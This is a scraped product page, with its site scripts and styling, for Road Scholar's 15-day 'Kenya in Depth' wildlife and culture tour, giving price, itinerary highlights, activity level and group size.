            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"06fe1ec9ef2846e0bf78070df0b4ce4c","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-35690692" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24888",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "5",
                                                                                "reviewCount": "1"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "Crisscross the equator on this deep dive into Kenya, where you\u2019ll experience its astounding wildlife and the rich culture of its communities.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images2.cmp.optimizely.com/assets/24888-KY-Maasai-Women-lghoz.jpg/Zz00NDM1N2FjODUxMTQxMWYwOWFkMWYyOGQ4ODljZThjMQ==",
                            "isFamilyFriendly": false,
                            "name": "Kenya in Depth: How Wildlife, People \u0026 Landscapes Intersect",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "7799",
                                "offerCount": "9",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001VpfRAAS",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Rhonda",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Fremont, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "dca6e1e9618feaff5f113d3aedaf122b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-15",
                                                                                                                                                    "identifier": "83319470",
                                                                                                                                                    "reviewBody": "What an adventure! I highly recommend this program.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "24888",
                                                                                    "url": "/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Kenya</span></div>
                <h1 class="pps-title" data-epi-type="title">Kenya in Depth: How Wildlife, People &amp; Landscapes Intersect</h1>
                <div class="pps-program">Program No. 24888RJ</div>
                <div class="pps-description" data-epi-type="content">Crisscross the equator on this deep dive into Kenya, where you&#x2019;ll experience its astounding wildlife and the rich culture of its communities.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24888-KY-Maasai-Women-lghoz.jpg/Zz00NDM1N2FjODUxMTQxMWYwOWFkMWYyOGQ4ODljZThjMQ==" alt="Two smiling Maasai women in traditional colorful beaded necklaces and headdresses pose for a photo in the grasslands of Kenya." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24888-KE-giraffecenter-2c.jpg/Zz03ZWRiZWI2MGI2NTgxMWVlOGU3MzVlODVlZTc2YWQxMA==" alt="A person in a hat hand-feeds a giraffe from an elevated platform in Kenya." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24888-KY-LakeNakura-Flamingos-3c.jpg/Zz03ZmUzYTAzNGI2NTgxMWVlOWIyMmJlMmRlOWQ4NGNiYw==" alt="A flock of pink flamingos wades and takes flight in the waters of Lake Nakura, Kenya." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24888-KY-Kilimanjaro-Elephant-4c.jpg/Zz03ZmIyNjVhYWI2NTgxMWVlODhkZjJlOGJiZDBmNDk5OA==" alt="An elephant with a bird on its back stands in the Kenyan savanna before the snow-capped Mount Kilimanjaro." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24888-KE-Samburu-Tribe-6c.jpg/Zz03ZjY3YjdiY2I2NTgxMWVlYmJlMGVhNDVhZGE1MTRlMg==" alt="Six Samburu men in traditional red clothing and beaded necklaces sit on a log holding spears in the Kenyan savanna." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24888-KE-Savannah-7c.jpg/Zz03ZjY3OGRhMGI2NTgxMWVlODU5MzVlYjU0YzFiYjdkMQ==" alt="A golden sunset over the savanna in Kenya, with a lone acacia tree and mountains in the distance." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24888-KY-Safari-Lions-8c.jpg/Zz04MDFjYmMyMGI2NTgxMWVlOGQxMDUyZTA0YjZhNzNlNA==" alt="A male and female lion rest in the tall grass of the Kenyan savanna as a safari vehicle drives in the background." /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Animals-Wildlife">Animals &amp; Wildlife</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Micro-Group">Micro Group</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">15 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(5)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span></span></span></a></div><div class="col-6 col-md"><div class="pps-special-price js-view-dates"><a href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/dates/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view special pricing dates"><div class="pps-detail-name">Starts at</div>
                            <div class="pps-detail-number pps-price dollar-sign">7,799</div></a>
                        <div class="pps-special-tag">Special Offer</div></div></div><div class="col-6 col-md"><a href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/dates/" class="js-tab-nav trip-detail-link" id="flights-start-at-info" tabindex="0" role="button" aria-label="open flight modal"><div class="pps-detail-name">Flights start at</div><div class="pps-detail-number dollar-sign">1,200</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">15 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Nairobi</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Nairobi</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                        <div class="overview-header-info">Micro Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>34</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>12B, 12L, 10D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Some of the world’s most incredible landscapes, people and wildlife can be found in the heart of Kenya. Get ready to search for the Big Seven on safari, which includes the Big 5 (African buffalo, rhinos, leopards, lions and elephants) plus elusive African wild dogs and cheetahs. Along the way, discover more about these animals and the ongoing conservation efforts to protect them and their habitats, and delve into life in local communities as you meet members of the Maasai and Samburu tribes. Both tribes are semi-nomadic and very committed to their traditional ways of life, including herding livestock — which have come under threat recently with persistent droughts and loss of land. This is your opportunity to immerse yourself in the culture of Kenya, from its communities and traditions to the landscape and wildlife, and learn how they all interact with each other.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Explore Lake Nakuru National Park on the floor of the Great Rift Valley and search for flamingos along its shores.</li><li>Enjoy a field trip to Ol Pejeta to learn about its wildlife conservation efforts and keep an eye out for rhinos and chimpanzees, who find refuge there.</li><li>Experience the natural wonders of Maasai Mara National Reserve, home to lions, elephants and more and part of the Great Migration.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">Due to the nature of this program, listening devices are not available.</div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Let&#x27;s Go!</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Walking and standing on uneven ground; some stairs. Full days with early morning starts. Riding for extended periods in safari vehicles over unpaved and very rough and dusty surfaces; getting in/out of vehicles requires flexibility. Elevations up to 7,500 feet.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Micro Group</span>
                                <span class="group-count">(12 Max)</span></div>
                            <div class="callout-body-text" data-epi-type="content">These adventures feature our smallest group size, with 12 participants or fewer.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
